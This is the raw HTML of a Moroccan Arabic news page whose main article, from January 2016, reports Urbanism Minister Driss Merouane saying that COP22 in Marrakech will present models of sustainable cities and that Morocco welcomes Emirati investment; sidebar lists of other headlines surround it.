				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85">ساكنة مدينة الداخلة تبتهج بالخطاب الملكي و إستكمال السيادة الوطنية (فيديو )</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b3%d9%83%d8%a7%d9%86-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-%d9%8a%d8%b9%d8%b1%d8%a8%d9%88%d9%86-%d8%b9%d9%86-%d9%81" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b3%d9%83%d8%a7%d9%86-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d9%88%d9%86-%d9%8a%d8%b9%d8%b1%d8%a8%d9%88%d9%86-%d8%b9%d9%86-%d9%81">بالفيديو : سكان مدينة العيون يعربون عن فرحتهم بالخطاب الملكي السامي</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b5%d8%a7%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7-2" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b5%d8%a7%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%84%d8%b3%d8%a7%d8%af%d8%b3-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7-2">صاحب الجلالة الملك محمد السادس يوجه خطابا ساميا إلى شعبه الوفي</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%af%d8%b4%d9%86-%d9%88%d9%8a%d8%b2%d9%88%d8%b1-%d8%b9%d8%af%d8%af%d8%a7-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a-2" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/09/maxresdefault-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d8%af%d8%b4%d9%86-%d9%88%d9%8a%d8%b2%d9%88%d8%b1-%d8%b9%d8%af%d8%af%d8%a7-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%a7%d8%b1%d9%8a-2">جلالة الملك يدشن ويزور عددا من المشاريع الكبرى بالمركب المينائي للدار البيضاء</a></h4>
			</div>
		</li>
				</ul>
		<!-- Print a link to this category -->
		<div id = "featured-link">
			<a class = "more-link" href = "https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv" title = "مراكش 24 TV">المزيد</a>
		</div>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort-feat-widget-3" class="widget categort-feat"><div class="widget-top"><h4>حوادث		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li >
						
				<div  id="full"  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5129" rel="bookmark"><img width="310" height="205" src="https://www.marrakech24.info/wp-content/uploads/2025/11/sion-310x205.jpg" class="attachment-ap-large size-ap-large wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5129">وفاة سيون شمعون أسدون ..الوكيل العام للملك يكشف  خلاصات التشريح الطبي</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88">الدار البيضاء.. فتح بحث قضائي لتحديد ظروف وملابسات وخلفيات إقدام موظف شرطة على محاولة الانتحار (بلاغ)</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2024/03/الشرطة-القضائية-مراكش-24-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%aa%d9%88%d9%82%d9%8a%d9%81-%d8%ab%d9%84%d8%a7%d8%ab%d9%8a%d9%86%d9%8a-%d8%a8%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d8%aa%d9%88%d8%b1%d8%b7-%d9%81%d9%8a-%d8%b3%d8%b1%d9%82%d8%a9-%d9%88%d9%83%d8%a7%d9%84">توقيف ثلاثيني ببركان تورط في سرقة وكالة لتحويل الأموال</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/01/السجن-المحلي-واد-زم-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d9%88%d9%81%d8%a7%d8%a9-%d8%a3%d8%ad%d8%af-%d8%a3%d9%81%d8%b1%d8%a7%d8%af-%d8%ae%d9%84%d9%8a%d8%a9-%d8%b4%d9%85%d9%87%d8%b1%d9%88%d8%b4-%d8%af%d8%a7%d8%ae%d9%84-%d8%b2%d9%86%d8%b2">وفاة أحد أفراد “خلية شمهروش” داخل زنزانته الانفرادية بسجن العرائش</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-4806" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-110x75.jpg 110w, https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-300x206.jpg 300w, https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم-768x527.jpg 768w, https://www.marrakech24.info/wp-content/uploads/2020/11/الشرطة-الرصاص-مجرم.jpg 813w" sizes="(max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-4806">الرصاص لتوقيف جانحين عرضا عناصر الشرطة  لتهديد خطير عن طريق  الرشق بالحجارة</a></h3>
		</li>
				</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort3-posts-widget-3" class="widget categort3-posts"><div class="widget-top"><h4>أقلام		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/06/Dakhla-2-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a">بين الحقيقة والتضليل .. الصحراء المغربية تَرُد بالمنجزات لا بالشعارات</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2022/01/m_fryq-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88">البروفيسور الإبراهيمي يكتب : ربما حان وقت إعادة فتح الحدود&#8230; لأننا قررنا أن نحيى هنا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%b3%d9%84%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%b1%d9%8a-%d8%aa%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%88%d8%a7" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/12/SALIMA-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%b3%d9%84%d9%8a%d9%85%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%b1%d9%8a-%d8%aa%d9%83%d8%aa%d8%a8-%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85-%d9%88%d8%a7">سليمة الجوري تكتب : مراكش مدينة العلم والإيمان والبهجة والكسكس  كل جمعة    </a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a-%d9%82" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/11/ISRAEL-MAROC-110x75.png" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%88%d9%86-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84%d9%8a-%d9%82">“التعاون الأمني المغربي الإسرائيلي: قرار إستراتيجي لتعزيز السلام بالجوار المتوسطي وإفريقيا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/salima" title="سليمة مراكش 24">
						سليمة مراكش 24 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%af-%d8%ae%d8%a7%d9%84%d8%af-%d9%81%d8%aa%d8%ad%d9%8a-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b2%d8%a7%d8%a6%d9%81%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%b1%d9%88%d8%ac%d9%87%d8%a7" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/10/19-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%af-%d8%ae%d8%a7%d9%84%d8%af-%d9%81%d8%aa%d8%ad%d9%8a-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b2%d8%a7%d8%a6%d9%81%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%b1%d9%88%d8%ac%d9%87%d8%a7">د.خالد فتحي : الأخبار الزائفة شكلت معتقدات مغلوطة حول نجاعة  التلقيح لدى رافضي الجواز</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/salima" title="سليمة مراكش 24">
						سليمة مراكش 24 
					</a>
				</div>
							</li>
					</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /-->		<div class = "clear"></div>
	</div>
</section>	<div class = "content wide3 ">
			<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://www.marrakech24.info">الرئيسية </a></span> <span class="delimiter">&raquo;</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.marrakech24.info/category/%d8%a7%d9%84%d8%a3%d8%b1%d8%b4%d9%8a%d9%81">الأرشيف</a></span> <span class="delimiter">&raquo;</span> <span class="current">«كوب 22» نحو طرح نماذج حية للمدن المستدامة في مراكش</span></div>			<article class="post-listing post-1733 post type-post status-publish format-standard category-1" id = "the-post">
							<div class = "single-post-thumb">
							</div>
							<div class = "post-inner">
							<h1 class = "name post-title entry-title" itemprop = "itemReviewed" itemscope itemtype = "http://schema.org/Thing"><span itemprop = "name">«كوب 22» نحو طرح نماذج حية للمدن المستدامة في مراكش</span></h1>
					<p class = "post-meta">
					<span class = "post-meta-author"><i class = "fa fa-user"></i><a href = "https://www.marrakech24.info/author/salima" title = "">سليمة مراكش 24 </a></span>
							<span class="tie-date"><i class="fa fa-clock-o"></i>24 يناير، 2016</span>									<span class = "post-comments"><i class = "fa fa-comments"></i><a href="https://www.marrakech24.info/%d9%83%d9%88%d8%a8-22-%d9%86%d8%ad%d9%88-%d8%b7%d8%b1%d8%ad-%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d8%ad%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%af%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%af%d8%a7#respond">اضف تعليق</a></span>
			</p>
	<div class = "clear"></div>
						<div class = "entry">
												<p><html><body></p>
<div class="field field-name-field-image field-type-image field-label-hidden">
<div class="field-items">
<div class="field-item even"><img loading="lazy" decoding="async" class="img-responsive img-thumbnail" src="http://www.marrakech24.info/wp-content/uploads/2016/03/cop-22-marrakech-642x335.jpg" width="460" height="276" alt=""/></div>
</div>
</div>
<div class="field field-name-field-auteur field-type-text field-label-inline clearfix">
<div class="field-label">الكاتب: </div>
<div class="field-items">
<div class="field-item even">مراكش 24</div>
</div>
</div>
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even">
<h3>أكد إدريس مرون وزير التعمير وإعداد التراب الوطني في المغرب، أن مؤتمر الـ22 للدول الأطراف المشاركة في اتفاقية الأمم المتحدة الإطارية بشأن تغير المناخ «كوب 22» والتي ستستضيفها المملكة المغربية في مراكش نوفمبر من العام الحالي، ستطرح نماذج حية للمدن المستدامة، قائلاً: «إن المغرب مدعو لأن يجد نوعاً من المدن الذكية المستدامة ليطمئن على مستقبله بوجود القدرة على إنتاج المدن الصغيرة التي تمكن من الحياة المتكاملة».<br />وأضاف مرون «قدمنا قبل ذلك نماذج في الطاقة المتجددة ومنها الريحية والمائية والشمسية»، موضحاً أن استراتيجية التعمير في المغرب تتضمن تخطيط المدن وتوجيهها لتوفير الأراضي وتحديد نوعية العمارة والمناطق الصناعية.</h3>
<h3> </h3>
<h3>وأوضح مرون أن «كوب 22» سيطرح العديد من الآليات الجديدة للخفض من انعكاسات التغيرات المناخية، وتطوير آليات عملية في إطار مخطط باريس، حيث يشكل الحدث امتداداً لمؤتمر باريس «كوب 21»، مؤكداً ضرورة العمل من أجل بناء عالم أفضل.<br />وأشار إلى أن القمة العالمية لطاقة المستقبل 2016 التي أقيمت خلال الفترة من 18 إلى 21 يناير الجاري، ضمن فاعليات «أسبوع أبوظبي للاستدامة»- شكلت منصة دولية التقى خلالها خبراء الطاقة من مختلف أنحاء العالم لدعم الباحثين، وتشجيع الابتكار لتحقيق التنمية المستدامة.<br />وتابع وزير التعمير المغربي: «أكدت هذه القمة مكانة أبوظبي بوصفها مركزاً دولياً ورائداً عالمياً لتطوير ونشر حلول الطاقة التقليدية والجديدة، إضافة إلى استفادة المشاركين من الورش وجلسات العمل والمنتديات المتخصصة، والتي تشكل رافداً للتوجهات المستقبلية في الاقتصاد المستدام وزيادة تحقيق أمن الطاقة من الموارد المتجددة».<br />وأكد أن دولة الإمارات أصبحت المنصة العالمية الأولى لمناقشة ومعالجة قضايا الاستدامة وتطوير ونشر حلول الطاقة التقليدية والجديدة، لافتاً إلى أن «أبوظبي للاستدامة» يسهم في نشر الوعي وتحفيز العمل على إيجاد حلول فعالة لتحديات التنوع الاقتصادي القائم على المعرفة، بما في ذلك كفاءة الطاقة والمحافظة على المياه وإعادة تدوير النفايات.<br />وتابع مرون: «إن دولة الإمارات تتحلى بقيادة رشيدة تنظر بتفاؤل إلى المستقبل في مختلف القطاعات والمجالات الاقتصادية والإنسانية، وتبذل جهداً كبيراً في خدمة أهداف التنمية على المستوى العالمي»، مشيراً إلى أن الإمارات أصبحت نموذجاً للشعوب والدول الراقية والمتطورة على الصعيد الاقتصادي والإنساني.</h3>
<h3> </h3>
<h3>وأشار إلى أن الوفد المغربي زار مدينة مصدر واطلع على مقوماتها، وتم التباحث مع «مصدر» على إنشاء مدن مماثلة في المغرب، لافتاً إلى أن المغرب سيدشن قبل نهاية العام الحالي أول مدينة مستدامة تتسع لـ50 ألف نسمة، وتقع بالقرب من مراكش.<br />وحول القطاع العقاري التقليدي، أفاد مرون أن العام 2016 سيشهد افتتاح 5 مدن سكنية بإجمالي 600 ألف وحدة سكنية بمتوسط 120 وحدة في كل مدينة وسيتم تسليمها للسكان في المغرب، لافتاً إلى أن المملكة تنجز سنوياً 170 ألف وحدة عقارية.<br />وذكر مرون، أن الحكومة المغربية وضعت برنامجاً سنوياً لزيادة الإسراع في تغطية مجالات التعمير تحت عنوان «وثائق التعمير»، أو ما يطلق عليه منظومة جديدة للقطاع العقاري، موضحاً أن تلك المنظومة توفر مساحات وأعداداً هائلة من الأراضي للبناء وإقامة المشاريع الاستثمارية.<br />وقال: «إن الهدف من المنظومة العقارية التي ستطلق قريباً هو التعمير بعقلية جديدة تأخذ في مضمونها التراث والتطور معاً، مشيراً إلى أن الشهر الحالي شهد اختتام أعمال مهرجان الهندسة المعمارية الذي ضم 2000 مهندس معماري ومختصين إعادة قراءة التراث المميز والمتنوع والفني.<br />وأكد مرون، توفر الفرص الاستثمارية والعوائد المرتفعة في القطاع العقاري في المملكة المغربية، واصفاً تلك العوائد بالكبيرة جداً، داعياً الشركات الإماراتية إلى الاستثمار في هذا القطاع. وقال مرون: «إن أي شركة تتوفر بها الجودة الكافية والقيم المناسبة للشروط والمواصفات الموضوعة للعطاءات ستفوز بالمشاريع التي تعلن عنها الحكومة».<br />وحول تأثير عمليات التعمير والبنية التحتية على قطاع السياحة، أوضح مرون، أن تطوير البنية التحتية في المغرب يسهم في الارتقاء بجودة الخدمات السياحية واختصار الوقت وتوفير مناطق سياحية جاذبة، مؤكداً أن السياحة في المغرب جيدة، ولم تتأثر بما حدث في المنطقة العربية نتيجة لاستقرار النظام السياسي والأمني.<br />وقال: «إن الأحداث التي شهدتها منطقة الشرق الأوسط خلال السنوات الخمس الماضية أدت إلى تراجع السياح القادمين من بعض الأسواق التي تخلط بين دول المنطقة»، لافتاً إلى أن الاستثمارات الإماراتية في قطاع السياحة في المغرب، مهمة وكبيرة.<br />وأوضح، أن الطاقة المتجددة تشكل عاملاً مهماً في تنويع نظم الطاقة والحد من تداعيات تغير المناخ، مشيراً إلى أن تبني أهداف التنمية المستدامة واتفاقية باريس لتغير المناخ 2015 يظهر الاهتمام الدولي بمناقشات مستقبل الطاقة وضرورة اضطلاع المجتمع الدولي بدوره في معالجة التحديات التي تواجه أمن الطاقة والاستدامة وتغير المناخ.<br />وأكد مرون، سعي وزارة التعمير وإعداد التراب الوطني في المغرب إلى تغيير بعض آليات التعمير بالمناطق القروية من أجل تسهيل وتحسين الإجراءات والقوانين مشيراً<br />إلى أن منظومة التعمير الجديدة تساير وتيرة تنمية عديد من القطاعات الحيوية، ذات الأبعاد الاستثمارية والصناعية، والسياحية والسكنية، إضافة إلى إدماج التقنيات الحديثة في البناء، لسد الحاجيات المتجددة مع الحفاظ على الجودة والأثمنة المناسبة، وصيانة التراث المعماري المغربي الذي يعد جزءاً من الهوية المغربية.<br />واختتم وزير التعمير المغربي قائلاً: «إن منظومة التعمير الجديدة، توطد الشفافية والتنافسية، والحفاظ على الهوية المغربية، حيث تقوم هذه المنظومة على تبسيط الإجراءات، وجذب الاستثمارات وخدمة التنمية البشرية، والحفاظ على جمالية المجالين الحضري والقروي، إضافة إلى آليات مضبوطة، لتنفيذ مخططات وثائق التعمير، ووضع برنامج زمني للاستثمارات العمومية المصاحبة».</h3>
</p></div>
</div>
</div>
<p>&#13;<br />
</body></html></p>
											</div>
			<!-- .entry /-->
						<span style = "display:none" class = "updated">2016-01-24</span>
							<div style = "display:none" class = "vcard author" itemprop = "author" itemscope itemtype = "http://schema.org/Person"><strong class = "fn" itemprop = "name"><a href="https://www.marrakech24.info/author/salima" title="مقالات سليمة مراكش 24" rel="author">سليمة مراكش 24</a></strong></div>
			
			<div class = "share-post">
	<span class = "share-text">شاركها</span>
			<ul class = "flat-social">
							<li><a href = "http://www.facebook.com/sharer.php?u=https://www.marrakech24.info/%d9%83%d9%88%d8%a8-22-%d9%86%d8%ad%d9%88-%d8%b7%d8%b1%d8%ad-%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d8%ad%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%af%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%af%d8%a7" class = "social-facebook" rel = "external" target = "_blank"><i class = "fa fa-facebook"></i> <span>فسبوك</span></a></li>
										<li><a href = "https://twitter.com/intent/tweet?text=%C2%AB%D9%83%D9%88%D8%A8+22%C2%BB+%D9%86%D8%AD%D9%88+%D8%B7%D8%B1%D8%AD+%D9%86%D9%85%D8%A7%D8%B0%D8%AC+%D8%AD%D9%8A%D8%A9+%D9%84%D9%84%D9%85%D8%AF%D9%86+%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D8%AF%D8%A7%D9%85%D8%A9+%D9%81%D9%8A+%D9%85%D8%B1%D8%A7%D9%83%D8%B4&url=https://www.marrakech24.info/%d9%83%d9%88%d8%a8-22-%d9%86%d8%ad%d9%88-%d8%b7%d8%b1%d8%ad-%d9%86%d9%85%d8%a7%d8%b0%d8%ac-%d8%ad%d9%8a%d8%a9-%d9%84%d9%84%d9%85%d8%af%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%af%d8%a7" class = "social-twitter" rel = "external" target = "_blank"><i class = "fa fa-twitter"></i> <span>تويتر</span></a></li>
